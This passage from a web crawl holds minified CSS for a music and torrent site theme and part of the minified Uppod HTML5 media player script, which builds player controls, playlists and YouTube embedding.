0}.palette-lime-comment-list,.palette-lime-song-related,.palette-lime-song-related-video,.palette-lime-song-text,.palette-lime-song-video{float:left;width:100%}.palette-lime-comment-list-title,.palette-lime-films-related-title,.palette-lime-related-photo,.palette-lime-song-related-title,.palette-lime-song-related-video-title,.palette-lime-song-text-title,.palette-lime-song-video-title{font-weight:700;font-size:16px;line-height:40px;margin:0 0 10px;text-transform:uppercase;color:grey;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-comment-list-title h3,.palette-lime-films-related-title h3,.palette-lime-related-photo h3,.palette-lime-song-related-title h3,.palette-lime-song-related-video-title h3,.palette-lime-song-text-title h3,.palette-lime-song-video-title h3{margin:0;padding-bottom:10px;color:grey;font-size:16px;box-shadow:0 1px 0 0 grey;display:inline-block}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3;float:left;width:100%}.palette-lime-song-video-code .player,.palette-lime-song-video-code iframe,.palette-lime-song-video-code object embed,.palette-lime-torrent-video-code .player,.palette-lime-torrent-video-code object,.palette-lime-torrnet-video-code iframe{width:100%!important}.palette-lime-song-video-code{float:left;width:100%}.pluso{padding:15px 0!important}.palette-lime-torrents-item-content{padding:10px 0;color:#2A282F}.palette-lime-torrents-item-content img{display:block;width:100%;background-color:#ccc;margin-bottom:10px}.palette-lime-torrent-table{margin-bottom:15px}.palette-lime-torrent-poster{margin-top:20px}.palette-lime-torrent-poster img{width:100%}.palette-lime-addcomment{padding:15px;margin-top:15px;margin-bottom:15px;background:#CECECE;color:#fff;float:left;width:100%}.sceditor-container.ltr,.sceditor-container.ltr iframe{width:100%!important}.sceditor-container.ltr iframe{padding:10px!important;margin:0!important}#palette-lime-captcha,#palette-lime-download_captcha,#palette-lime-username,.palette-lime-playlist-name{width:150px;border:1px solid #e0e0e0;color:#444;padding:5px}#palette-lime-message{border:1px solid #E0E0E0;padding:10px;color:#444;font-size:16px}.palette-lime-addcommbt{background:0 0;border:1px solid #AFB42B;width:150px;line-height:35px;text-transform:uppercase;color:#AFB42B;font-weight:700}.palette-lime-cmauser,.palette-lime-topic-item-dsl1{text-transform:capitalize;font-weight:700}.palette-lime-cmaimg img{width:100%}.palette-lime-addcommbt:hover{background:#AFB42B;color:#fff}.palette-lime-cmarow{padding:5px 0;word-wrap:break-word}a.palette-lime-quote{color:rgba(0,0,0,.5)}.palette-lime-artist-page{float:left;width:100%}.palette-lime-artist-row{float:left;width:100%;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-artist-play{float:left;margin-right:15px}.palette-lime-artist-play a img{width:40px;height:40px;display:block;overflow:hidden;background:#ccc}.palette-lime-artist-name{float:left;width:400px}.palette-lime-artist-page-player{float:right}.palette-lime-artist-page-player .player_audio{width:100%!important}.palette-lime-topic-item-page{float:left;width:100%}.palette-lime-topic-item-head{padding:15px;float:left;width:100%}.palette-lime-topic-item-left{width:480px;float:left}.palette-lime-topic-item-right{width:80px;height:80px;float:right;text-align:center;border-radius:5px}.palette-lime-topic-item-total{font-size:27px;line-height:29px;color:#2DC12D;margin:17px 0 3px}.palette-lime-topic-item-text{padding:15px;font-size:13px;line-height:14px;float:left;width:100%;word-wrap:break-word}.palette-lime-topic-item-tags{height:26px;overflow:hidden;line-height:26px;font-size:14px;padding:0;width:100%;float:left}.palette-lime-topic-item-page .palette-lime-topic-item-tags{padding:0 15px 15px;height:100%}.palette-lime-topic-item-page .palette-lime-topic-item-text{font-size:14px;line-height:20px}.palette-lime-topic-item-cmalike a{width:18px;height:18px;display:inline-block;font-size:18px;color:#ccc}.palette-lime-films-category-page,.palette-lime-films-page,.palette-lime-films-popular-page,.palette-lime-films-tag-page{float:left;width:100%}.palette-lime-films-rate-block{padding:10px 0 0}.palette-lime-films-item-page-video-file .player,.palette-lime-films-item-page-video-file iframe,.palette-lime-films-item-page-video-file object{width:100%!important}.palette-lime-feedback-page,.palette-lime-films-related-video,.palette-lime-guestbook-page{width:100%;float:left}.palette-lime-guestbook-row{padding:15px;border-bottom:1px solid rgba(0,0,0,.06)}.palette-lime-guestbook-name{font-weight:700}.palette-lime-guestbook-date{color:#AFB42B;font-size:12px}.palette-lime-forgot-email input,.palette-lime-login-first-name input,.palette-lime-login-password input,.palette-lime-registration-captcha input,.palette-lime-registration-email input,.palette-lime-registration-first-name input,.palette-lime-registration-last-name input,.palette-lime-registration-password input{width:150px;border:1px solid #E0E0E0;color:#444;padding:5px}.palette-lime-forgot-btn input,.palette-lime-login-btn input,.palette-lime-registration-btn input{background:0 0;border:1px solid #AFB42B;width:150px;line-height:35px;text-transform:uppercase;font-size:16px;color:#AFB42B;font-weight:700}.palette-lime-forgot-btn input:hover,.palette-lime-login-btn input:hover,.palette-lime-registration-btn input:hover{background:#AFB42B;color:#fff}.palette-lime-login-forgot{margin:0}.palette-lime-login-remember input{vertical-align:middle}.palette-lime-allres a{font-size:16px}.palette-lime-footer{padding:15px 0}.palette-lime-copy p,.palette-lime-usefullinks p{margin:0;font-size:14px}.palette-lime-footer-logo{width:175px;height:60px;background:url(../images/logo.png) no-repeat;float:left}.palette-lime-footer-menu{float:left;width:100%}.palette-lime-followus ul li{float:left;margin-right:5px;margin-bottom:5px}.palette-lime-followus ul li a{color:#fff;display:block;width:60px;height:60px;background:#C6C6C6;text-align:center;line-height:60px;font-size:24px}.palette-lime-followus ul li a:hover{background:#AFB42B}.nav-collapse ul{margin:0;padding:0;display:block;list-style:none}.nav-collapse li{float:none;text-align:center}.nav-collapse li:after{content:""}.js .nav-collapse{clip:rect(0 0 0 0);max-height:0;position:absolute;display:block;overflow:hidden;zoom:1}.nav-collapse.opened{max-height:9999px}@media screen and (min-width:40.063em){.js .nav-collapse{position:relative}.js .nav-collapse.closed{max-height:none}.nav-toggle{display:none}}.fixed{position:fixed;width:100%;top:0;left:0}.nav-collapse,.nav-collapse ul{list-style:none;width:100%;float:left}.nav-collapse a{font-size:20px;line-height:26px;text-transform:uppercase;color:grey;font-weight:700;display:inline-block;padding:25px 10px;margin-right:10px}.nav-collapse ul ul a{background:#ca3716;padding-left:2em}@media screen and (min-width:40.063em){.nav-collapse a{text-align:center;border-bottom:0}.nav-collapse li{display:inline-block;border-bottom:1px solid transparent;margin-bottom:-1px;position:relative}.nav-collapse li:after{content:"/";font-weight:400;position:absolute;display:block;top:25px;right:0;color:rgba(0,0,0,.12)}.nav-collapse li:last-child:after{content:''}.nav-collapse ul ul a{display:none}}.nav-toggle{-webkit-tap-highlight-color:transparent;position:relative;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-indent:-999px;overflow:hidden;width:100%;height:50px;float:right;background:#AFB42B}.nav-toggle:before{color:#fff;font-style:normal;font-weight:400;font-variant:normal;font-size:28px;text-transform:none;position:absolute;content:"≡";text-indent:0;text-align:center;line-height:50px;speak:none;width:100%;top:0;left:0}.nav-toggle.active::before{font-size:24px;content:"x"}@media (min-width:320px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:32%}.palette-lime-login{text-align:center;float:left;width:100%}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:100%;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:100%}.palette-lime-song-page-image{width:100%;padding:0}.palette-lime-song-text p{-webkit-column-count:1;-moz-column-count:1;column-count:1}.palette-lime-song-player,.palette-lime-topic-item-left{width:100%}.palette-lime-cmaimg img{width:60px}}@media (min-width:360px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:51%}.palette-lime-login{text-align:center}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:100%;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:100%}.palette-lime-song-page-image{width:100%;padding:0}.palette-lime-song-text p{-webkit-column-count:1;-moz-column-count:1;column-count:1}.palette-lime-song-player,.palette-lime-topic-item-left{width:100%}.palette-lime-cmaimg img{width:60px}}@media (min-width:480px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:57%}.palette-lime-login{text-align:center}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:260px}.palette-lime-song-page-image{width:100%;padding:0}.palette-lime-song-text p{-webkit-column-count:2;-moz-column-count:2;column-count:2}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:340px}.palette-lime-cmaimg img{width:60px}}@media (min-width:640px){.palette-lime-header p{float:none;text-align:center}.palette-lime-search .palette-lime-search_text{width:70%}.palette-lime-login{text-align:center}.palette-lime-logo{float:none;margin:10px auto}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:2;-moz-column-count:2;column-count:2}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:400px}.palette-lime-cmaimg img{width:60px}}@media (min-width:768px){.palette-lime-header p{float:left;text-align:left}p.palette-lime-mail,p.palette-lime-phone{float:right}.palette-lime-search .palette-lime-search_text{width:53%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}@media (min-width:992px){.palette-lime-search .palette-lime-search_text{width:71%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:none;margin-right:0}.palette-lime-artist-play a img{width:200px;height:100%}.palette-lime-artist-name{width:100%;float:none}.palette-lime-artist-page-player{float:none;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}@media (min-width:1024px){.palette-lime-search .palette-lime-search_text{width:90%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:none}.palette-lime-artist-play{float:left;margin-right:15px}.palette-lime-artist-play a img{width:40px;height:40px}.palette-lime-artist-name{width:400px;float:left}.palette-lime-artist-page-player{float:right;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}@media (min-width:1170px){.palette-lime-search .palette-lime-search_text{width:50%}.palette-lime-login{text-align:right}.palette-lime-logo{float:left;margin:10px 0}.palette-lime-users-last{display:block}.palette-lime-artist-play{float:left;margin-right:15px}.palette-lime-artist-play a img{width:40px;height:40px}.palette-lime-artist-name{width:400px;float:left}.palette-lime-artist-page-player{float:right;width:330px}.palette-lime-song-page-image{width:300px;padding:15px 15px 15px 0}.palette-lime-song-text p{-webkit-column-count:3;-moz-column-count:3;column-count:3}.palette-lime-song-player{width:330px}.palette-lime-topic-item-left{width:480px}.palette-lime-cmaimg img{width:100%}}#slides{display:none;position:relative;margin-bottom:15px}a.slidesjs-next,a.slidesjs-previous{height:86px;width:50px;position:absolute;top:50%;margin-top:-43px;cursor:pointer;z-index:90;text-indent:-9999px}a.slidesjs-next{background:url(../images/arrows.png) -60px top no-repeat;right:0}a.slidesjs-previous{background:url(../images/arrows.png) -10px top no-repeat;left:0}.slidesjs-pagination,a.slidesjs-play,a.slidesjs-stop{display:none!important}

--- FILE ---
content_type: application/javascript
request_url: https://minuspack.ru/players/uppod_html5/uppod.js
body_size: 43712
content:
/*!
      Uppod HTML5 player
      http://uppod.ru/
      Version: 0.5.9
      Modules: 
      2015 Feb  4 15:24:19
    */

    function Uppod(loadvars){function createBody(){body=new Shaper2({w:vars.sw,h:vars.sh,bgc:vars.bodycolor,brd:vars.brd,brdc:vars.brdcolor,h0:(1==vars.cntrlout?vars.sh-vars.cntrloutheight:0)-(vars.pl&&"bottom"==vars.plplace?vars.plth+20:0),a:1==vars.transparent?-1:1}),uppod.document.body.appendChild(body.c),CSS(uppod.iframe.contentDocument.body,{"-webkit-user-select":"none","-khtml-user-select":"none","-moz-user-select":"none","-o-user-select":"none","user-select":"none",overflow:"hidden",margin:"0px",padding:"0px",width:"100%",height:"100%"}),CSS(body.c,{position:"relative",top:0,left:0})}function createScreen(){scrn=new Shaper2({w:vars.scrn_w,h:vars.scrn_h,bgc:vars.screencolor,o:vars.padding>0?vars.o/2:0,a:1==vars.transparent?-1:1}),body.c.appendChild(scrn.c),CSS(scrn.c,{position:"absolute",top:vars.padding,left:vars.padding,zIndex:1})}function createPlaylists(){if(vars.pl){if("object"==typeof vars.pl&&CreatePl(),"string"==typeof vars.pl){var t;if(0==vars.pl.indexOf("{")?(t=vars.pl,t=t.replace(/'/g,'"')):t=LoadFile(vars.pl),t){0==t.indexOf("#")&&(t=un(t));try{t.indexOf("'")>-1&&(t=t.replace(/\\'/g,"'")),vars.pl=JSON.parse(t),vars.pl.playlist?vars.pl=vars.pl.playlist:""}catch(e){Alert(vars.lang2.errjson_decode+" "+Filename(vars.pl),!0)}}CreatePl()}""==vars.file&&(ipl=0,1==vars.random&&(ipl=getRandomInt(0,pl.length-1),Opacity(plbg[0],vars.plalpha),Opacity(plbg[ipl],vars.plalpha_play)),UpdatedVarsFromPlaylist(vars.pl[ipl].playlist?vars.pl[ipl].playlist[0]:vars.pl[ipl]))}}function createAlert(){alrt=document.createElement("div"),alrt.className="uppod-alert",CSS(alrt,{width:"100%",position:"absolute",top:vars.padding,left:vars.padding,color:"#"+ReColor(vars.commentcolor),zIndex:3}),body.c.appendChild(alrt),-1==vars.commentbgcolor.indexOf("|")?vars.commentbgcolor=vars.commentbgcolor+"|"+vars.commentbgcolor:"",alrt_bg=new Shaper2({w:vars.sw-2*vars.padding,h:"20",o:0,bgc:vars.commentbgcolor,bga1:vars.commentbgalpha1,bga2:vars.commentbgalpha2}),alrt.appendChild(alrt_bg.c),alrt_txt=document.createElement("div"),alrt.appendChild(alrt_txt),CSS(alrt_txt,{position:"absolute",top:0,left:0,paddingTop:vars.commentmargin+vars.commenttopmargin,paddingLeft:vars.commentmargin+5,paddingBottom:1.3*vars.commentmargin,fontFamily:vars.namefont,fontSize:vars.namefontsize,fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle)}),alrt_x=document.createElement("div"),alrt.appendChild(alrt_x),CSS(alrt_x,{position:"absolute",top:0,right:0,paddingTop:5,paddingRight:10,cursor:"pointer",color:"#"+vars.commentcolor}),alrt_x.innerHTML="x",alrt_x.onclick=CloseAlrt,alrt.style.display="none",disableSelection(alrt)}function createTip(){1==vars.tip&&(tip=uppod.document.createElement("div"),tip.className="uppod-tip",uppod.document.body.appendChild(tip),CSS(tip,{position:"absolute",top:0,left:0,visibility:"hidden",color:"#"+ReColor(vars.tipfontcolor),borderRadius:vars.tipbgo/2,fontFamily:vars.tipfont,fontSize:vars.tipfontsize,fontWeight:FontWeight(vars.namefontstyle),padding:"4px",lineHeight:"normal"}),tip.style.zIndex=9,CheckGradiendDiv(tip,vars.tipbgcolor))}function createComment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname&&(1==vars.shownameliketip?(CreateNameTip(vars.comment),1==vars.shownameonover&&0==vars.shownameonstop?Hide(nametip):""):Alert(vars.comment,!1))}function createIframe(t){var e=this;uppod.iframe=document.createElement("iframe"),CSS(uppod.iframe,{width:"100%",height:"100%",border:"none"}),uppod.iframe.onload=function(){uppod.window=uppod.iframe.contentWindow,uppod.document=uppod.iframe.contentDocument,t&&t.call(e)},vars.stg.appendChild(uppod.iframe)}function createMouseMoveCatcher(){mouseMoveCatcher=document.createElement("div"),mouseMoveCatcher.className="uppod-mouse-move-catcher",CSS(mouseMoveCatcher,{display:"none","z-index":"103",position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%"}),body.c.appendChild(mouseMoveCatcher)}function createPlayer(){createIframe(function(){createBody(),ScreenSize(),createScreen(),createPlaylists(),vars.file&&vars.file&&vars.hd&&QualityLinks(),createAlert(),createComment(),createMouseMoveCatcher(),Logo(),Media(),Controls(),oRadius(),Events(),createTip(),""!=ierr&&Alert(ierr,!0),sizeInterval=setInterval(Sizing,100)})}function onReady(){!_onReadyOnce&&loadvars.onReady&&(_onReadyOnce=!0,setTimeout(function(){loadvars.onReady.call(_this,_this)},50))}function initHtml5(){vars.stg.innerHTML="",CSS(vars.stg,{lineHeight:"1",textAlign:"left",backgroundColor:1==vars.transparent?"transparent":"#"+ReColor(vars.bgcolor),"text-align":"left","-moz-user-select":"-moz-none","-o-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none",overflow:"hidden"}),createPlayer()}function initFlash(){var t={allowFullScreen:"true",allowScriptAccess:"always"};loadvars.file.replace("|","or"),new swfobject.embedSWF(vars.nohtml5,vars.id,vars.sw,vars.sh,"10.0.0",!1,loadvars,t),onReady()}function Init(){return loadvars.id?(Detect(),vars=new Vars,vars.uid=loadvars.uid,ihtml5?void initHtml5():vars.swf.indexOf(".swf")>0?void initFlash():void(vars.stg.innerHTML=vars.nohtml5)):void 0}function Comment(){void 0!=vars.comment&&""!=vars.comment&&1==vars.showname?1==vars.shownameliketip?NameTip((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":"")):Alert((1==vars.marquee?"<marquee>":"")+vars.comment+(1==vars.marquee?"</marquee>":""),!1):Hide(alrt)}function Detect(){brw=navigator.userAgent.toLowerCase(),brw.indexOf("ipad")>0||brw.indexOf("iphone")>0?(ipad=!0,mobile=!0):(brw.indexOf("webkit")>-1&&(iwebkit=!0),brw.indexOf("firefox")>-1&&(firefox=!0),brw.indexOf("android")>-1&&(android=!0,mobile=!0),brw.indexOf("chrome")>-1&&(chrome=!0),brw.indexOf("opera")>-1&&(opera=!0)),navigator.vendor&&navigator.vendor.indexOf("Apple")>-1&&(safari=!0),ihtml5=!!document.createElement("canvas").getContext,ihtml5?ihtml5=!!document.createElement("video").canPlayType:""}function Alert(t,e){alrt?(Show(alrt),alrt_txt.innerHTML=t,CSS(alrt_bg.canvas,{height:alrt_txt.offsetHeight,width:vars.sw-2*vars.padding}),e?Show(alrt_x):Hide(alrt_x)):alert("Uppod HTML5: "+t)}function CloseAlrt(){Hide(alrt)}function CreateNameTip(t){nametip=document.createElement("div"),CSS(nametip,{width:"100%",position:"absolute",top:5+vars.namemargin_v+vars.padding,left:5+vars.namemargin_h+vars.padding,color:"#"+ReColor(vars.namecolor)}),body.c.appendChild(nametip),name_txt=document.createElement("div"),nametip.appendChild(name_txt),CSS(name_txt,{position:"absolute",top:0,left:0,padding:vars.namepadding/2+"px "+vars.namepadding+"px",fontFamily:vars.namefont,fontSize:vars.namefontsize+"px",fontStyle:FontStyle(vars.namefontstyle),fontWeight:FontWeight(vars.namefontstyle),zIndex:2}),name_txt.innerHTML=(1==vars.marquee?"<marquee>":"")+t+(1==vars.marquee?"</marquee>":"");var e=new Shaper2({w:name_txt.offsetWidth,h:name_txt.offsetHeight,o:vars.namebgo/2,bgc:vars.namebgcolor+"|"+vars.namebgcolor,bga1:vars.namebgalpha,bga2:vars.namebgalpha});nametip.appendChild(e.c),CSS(e.canvas,{zIndex:1})}function NameTip(t){name_txt.innerHTML=t}function Logo(){""!=vars.logo&&(logo=document.createElement("img"),logo.src=vars.logo,logo.onload=PositionLogo,body.c.appendChild(logo),Opacity(logo,vars.logoalpha),""!=vars.logolink&&(logo.onmouseover=function(){Opacity(logo,1)},logo.onmouseout=function(){Opacity(logo,vars.logoalpha)},logo.onclick=function(){window.open(vars.logolink,vars.logotarget)}),PositionLogo())}function PositionLogo(){1==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,left:vars.logomargin_h}),2==vars.logoplace&&CSS(logo,{position:"absolute",top:vars.logomargin_v,right:vars.logomargin_h}),3==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,right:vars.logomargin_h}),4==vars.logoplace&&CSS(logo,{position:"absolute",bottom:vars.logomargin_v+logo.offsetHeight,left:vars.logomargin_h})}function Events(){function t(t){ihide&&(lastdXY=lastXY-(t.clientX+t.clientY),0!=lastdXY&&(CntrlShow(),(1==vars.cntrlhide||ifull&&1==vars.fullcntrlhide)&&(clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))),lastXY=t.clientX+t.clientY}window.addEventListener("keydown",KeyHandler),body.c.onmousemove=t,body.c.onmouseup=function(){volbarline_b?volbarline_s.active=!1:"",line_b?line_s.active=!1:""},body.c.onmouseover=function(){iover=!0,1==vars.shownameonover?Show(nametip):""},body.c.onmouseout=function(){iover=!1,1==vars.shownameonover&&(1==vars.shownameonstop&&iplay||0==vars.shownameonstop)?Hide(nametip):""};var e="<b>Uppod</b> HTML5 \u0432\u0435\u0440\u0441\u0438\u044f 0.5.9";"native"!=e&&(body.c.oncontextmenu=function(t){var i;return t||(t=window.event),t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation(),rmenu?CSS(rmenu,{display:"block",position:"absolute",top:t.pageY,left:t.pageX}):(rmenu=document.createElement("div"),rmenu.id="rmenu",uppod.document.body.appendChild(rmenu),i=document.createElement("div"),rmenu.appendChild(i),i.innerHTML=e,CSS(rmenu,{borderRadius:"0px",cursor:"pointer",position:"absolute",top:t.pageY,left:t.pageX,backgroundColor:"#000",color:"#fff",borderStyle:"solid",borderColor:"#000000",borderWidth:"1px",padding:"2px 5px 3px 5px",font:"9px Tahoma",opacity:"1"}),rmenu.style.zIndex=999),setTimeout(function(){uppod.document.getElementById("rmenu").style.display="none"},1e3),!1}),document.addEventListener("click",DocClick)}function DocClick(){rmenu&&Hide(rmenu)}function KeyHandler(t){var e=t.which;void 0==e&&(e=t.keyCode),ifull&&27==e&&FullOff(),1==vars.hotkey&&ifull&&32==e&&Toggle()}function cMenu(){}function DestroyMedia(){if(media){if(uppod.mediaW()&&uppod.mediaW().destroy(),playInterval&&(clearInterval(playInterval),media.removeEventListener("play",OnPlay,!1),media.removeEventListener("pause",OnPause,!1),media.removeEventListener("canplay",onCanPlay,!1),media.removeEventListener("volumechange",OnVolume,!1)),or=[],ori=0,isYoutube()){media_yt.stopVideo(),delete media_yt;var t=uppod.document.getElementById("yt_media_"+vars.uid);t.parentNode.removeChild(t),vars.youtube=!1,vars.youtube_quality_received=!1,!ifull&&layer?Show(layer):""}else media.pause(),media.src="",media_mc.removeChild(media);delete media,media=void 0,vars.events=new Array,line_b&&(CSS(line_play_b,{width:"0"}),CSS(line_load_b,{width:"0"})),igo=!1,init=!1,iplay=!1,startX=0}}function Media(){function t(){if("audio"==vars.m)return!0;if(vars.youtube){if(0==browser.restrictMediaPlay)return!0}else if(0==browser.hasMediaPosterShown)return!0;return!1}if(Uppod.trace("Media"),DestroyMedia(),media_mc||(media_mc=document.createElement("div"),CSS(media_mc,{backgroundColor:"transparent",position:"absolute",left:0,top:0}),scrn.c.appendChild(media_mc),media_mc.onclick=Toggle),(vars.file.indexOf("youtube.com/")>-1||vars.file.indexOf("youtu.be/")>-1)&&(vars.youtube_id=vars.file.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.com\/user\/[^#]*#([^\/]*?\/)*)\??v?=?([^#\&\?]*)/)[3],11==vars.youtube_id.length&&(vars.youtube=!0)),vars.youtube){if(isYoutubeApiLoaded())YoutubeInit();else{uppod.window.onYouTubeIframeAPIReady=function(){YoutubeInit()};var e=document.createElement("script");e.src="http://www.youtube.com/iframe_api",body.c.appendChild(e)}vars.youtube_created=!0}else vars.youtube_created&&hd_b&&(vars.hd="",vars.hda=vars.hd.split(","),vars.quality=null,HdSelect()),media=uppod.createMediaW().dom,media.addEventListener("canplay",onCanPlay),media.addEventListener("play",OnPlay),uppod.mediaW().onEnded.bind(OnEnded),media_mc.appendChild(media),CSS(media_mc,{width:vars.sw-(ifull?0:2*vars.padding)+"px"}),media.setAttribute("width","100%"),media.setAttribute("height",(ifull?vars.sh:vars.ph)-(ifull?0:2*vars.padding)-(1==vars.cntrlout?vars.cntrloutheight:0)+"px"),media.setAttribute("x-webkit-airplay","allow"),media.setAttribute("webkit-playsinline","1"),media.controls=!1,CSS(media,{position:"absolute",top:0,left:0}),"audio"==vars.m&&CSS(media,{width:"0px",height:"0px"}),"none"==vars.auto||1==vars.radio?1==vars.radio&&1==vars.radiodropcache&&vars.file&&(vars.file=vars.file.indexOf("?")>0?vars.file+"&"+getRandomInt(1,100):vars.file+"?"+getRandomInt(1,100)):media.preload="auto","none"!=vars.auto&&Source(),"play"==vars.auto&&uppod.mediaW().play(),setTimeout(checkStart,100);""!=vars.screenposter&&(vars.screenposter=CheckBase64(vars.screenposter),CSS(scrn.c,{width:vars.sw,height:vars.sh,background:"url("+vars.screenposter+") no-repeat center center","background-size":"cover"})),""!=vars.poster&&(t()?(poster_mc||(poster_mc=document.createElement("div"),poster_mc.className="uppod-poster",scrn.c.appendChild(poster_mc)),vars.poster=CheckBase64(vars.poster),CSS(poster_mc,{position:"absolute",left:0,top:0,width:vars.sw,height:vars.ph-2*vars.padding-(1==vars.cntrlout?vars.cntrloutheight:0),background:"url("+vars.poster+") no-repeat center center","background-size":"cover"})):(media&&media.setAttribute("poster",vars.poster),ifull&&playlist?Resize():"")),"video"==vars.m&&mobile&&media&&(media.ontouchstart=ClickScreenMobile),layer||(Layer(),isYoutube()?Hide(layer):"")}function ClickScreenMobile(){var t,e;nativecontrols||(t=1==vars.cntrlhide&&0==vars.cntrlout,e=ifull&&1==vars.fullcntrlhide,(t||e)&&(CntrlShow(),clearInterval(hideInterval),hideInterval=setInterval(CntrlHide,3e3)))}function Layer(){nativecontrols||(layer&&Remove("layer"),layer=document.createElement("div"),layer.setAttribute("id","layer"),body.c.appendChild(layer),CSS(layer,{width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:2}),"video"==vars.m&&(layer.onclick=Toggle),layer.style.zIndex=2,alrt.style.zIndex=3,nametip?nametip.style.zIndex=4:"",controls?controls.style.zIndex=5:"",logo?logo.style.zIndex=6:"")}function oRadius(){var t,e;vars.o>0&&(oo=document.createElement("div"),o11=document.createElement("canvas"),t=1,e=o11.getContext("2d"),e.webkitBackingStorePixelRatio<2&&(t=window.devicePixelRatio||1),o11.height=vars.o*t,o11.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.lineTo(vars.o/2,0),e.quadraticCurveTo(0,0,0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o11),o12=document.createElement("canvas"),e=o12.getContext("2d"),o12.height=vars.o*t,o12.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(vars.o/2,0,vars.o/2,vars.o/2),e.lineTo(vars.o/2,0),e.closePath(),e.fill(),oo.appendChild(o12),o22=document.createElement("canvas"),e=o22.getContext("2d"),o22.height=vars.o*t,o22.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(vars.o/2,0),e.quadraticCurveTo(vars.o/2,vars.o/2,0,vars.o/2),e.lineTo(vars.o/2,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o22),o21=document.createElement("canvas"),e=o21.getContext("2d"),o21.height=vars.o*t,o21.width=vars.o*t,e.fillStyle="#"+ReColor(vars.bgcolor),e.beginPath(),e.scale(t,t),e.moveTo(0,0),e.quadraticCurveTo(0,vars.o/2,vars.o/2,vars.o/2),e.lineTo(0,vars.o/2),e.closePath(),e.fill(),oo.appendChild(o21),body.c.appendChild(oo),CSS(oo,{"z-index":7,position:"absolute",top:0,left:0,"pointer-events":"none",height:"auto",overflow:"hidden",width:"100%",height:"100%"}),oo.style.zIndex=7,oPos())}function oPos(){CSS(o11,{position:"absolute",top:0,left:0,width:vars.o+"px",height:vars.o+"px"}),CSS(o12,{position:"absolute",top:0,left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o22,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:Math.round(vars.sw-vars.o/2),width:vars.o+"px",height:vars.o+"px"}),CSS(o21,{position:"absolute",top:Math.round(vars.sh-vars.o/2),left:0,width:vars.o+"px",height:vars.o+"px"})}function Source(){var t,e;if(""!=vars.file&&vars.file.indexOf(" or ")>-1){for(vars.or=vars.file.split(" or "),t=0;t<vars.or.length;t++)vars.or[t].indexOf(" and ")>-1&&(e=vars.or[t].split(" and "),vars.or[t]=e[getRandomInt(0,e.length-1)]);vars.ori=0,vars.file=vars.or[0]}uppod.mediaW().setSources(vars.file)}function 